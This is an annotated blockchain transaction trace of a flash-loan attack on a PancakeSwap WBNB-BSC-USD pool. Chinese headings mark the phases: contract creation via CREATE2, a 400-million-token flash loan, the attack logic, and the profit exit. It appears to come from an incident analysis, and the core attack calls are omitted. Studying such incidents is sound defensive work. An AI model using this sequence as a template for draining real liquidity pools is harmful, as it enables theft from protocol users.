 [Sender] attacker
0 0 → CALL [Receiver] attackContract.0x23368b86(raw data) ()
1 1 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (20,792,266,946,087,674,472,703)
1.信息查询，用CREATE2再创建出攻击的合约
2 1 → CALL [Receiver] attackContract.0x65ba5fa5(raw data) ()
3 2 → CALL 0x26c097ed1e1739a58cdab3901d2695e0ce1a3f44.0xa5e3d768(raw data) ()
4 3 → CALL [Receiver] attackContract.0x16f48803(raw data) ()
5 4 → CREATE2 attackContract_create2 (raw data)
6 4 → CALL attackContract_create2.go Calldata (_data=(long param)) ()
7 5 → STATICCALL PancakeSwap: WBNB-BSC-USD 2.token0 Calldata () (BSC-USD)
2.闪电贷
8 5 → CALL PancakeSwap: WBNB-BSC-USD 2.swap Calldata (amount0Out=400,000,000,000,000,000,000,000, amount1Out=0, to=attackContract_create2, data=(long param)) ()
9 6 → CALL BSC-USD.transfer Calldata (recipient=attackContract_create2, amount=400,000,000,000,000,000,000,000) (true)
10 7 → EVENT BSC-USD.Transfer Calldata (from=PancakeSwap: WBNB-BSC-USD 2, to=attackContract_create2, value=400,000,000,000,000,000,000,000)
11 6 → CALL attackContract_create2.pancakeCall Calldata (_sender=attackContract_create2, _amount0=400,000,000,000,000,000,000,000, _amount1=0, _data=(long param)) ()
1023 6 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap: WBNB-BSC-USD 2) (4,467,554,165,610,117,565,621,271)
1024 6 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (20,792,266,946,087,674,472,703)
3.攻击逻辑
1025 6 → EVENT PancakeSwap: WBNB-BSC-USD 2.Sync Calldata (reserve0=4,467,554,165,610,117,565,621,271, reserve1=20,792,266,946,087,674,472,703)
1026 6 → EVENT PancakeSwap: WBNB-BSC-USD 2.Swap Calldata (sender=attackContract_create2, to=attackContract_create2, amount0In=401,203,610,832,497,492,477,433, amount1In=0, amount
1027 5 → STATICCALL BSC-USD.balanceOf Calldata (account=attackContract_create2) (39,083,623,061,008,747,075,806)
1028 5 → CALL PancakeSwap: Router v2.swapExactTokensForETH Calldata (amountIn=39,083,623,061,008,747,075,806, amountOutMin=0, path=[BSC-USD, WBNB], to=[Sender]attacker, deadline=1,6
4.获利离场